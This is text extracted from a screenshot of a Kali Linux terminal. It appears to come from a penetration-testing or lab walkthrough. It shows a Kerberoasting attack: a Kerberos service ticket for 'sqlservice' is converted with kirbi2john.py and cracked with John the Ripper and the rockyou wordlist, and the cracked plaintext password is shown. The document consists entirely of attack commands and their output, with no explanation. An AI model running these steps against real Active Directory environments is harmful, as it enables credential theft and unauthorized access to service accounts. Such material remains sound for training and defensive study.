 (env)kali@kali: ~/Tools
File Actions Edit View Help
┌──(env)─(kali㉿kali)-[~/Tools]
└─$ python kirbi2john.py sqlservice.kirbi > sqlservice.kerberos
tickets written: 1
┌──(env)─(kali㉿kali)-[~/Tools]
└─$ john --format=krb5tgs --wordlist=/usr/share/wordlists/rockyou.txt sqlservice.kerberos
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
V0ll3yB@ll       (?)
1g 0:00:00:04 DONE (2024-09-25 16:18) 0.2252g/s 2369Kp/s 2369Kc/s 2369KC/s V121679..Unit3d
Use the "--show" option to display all of the cracked passwords reliably
Session completed.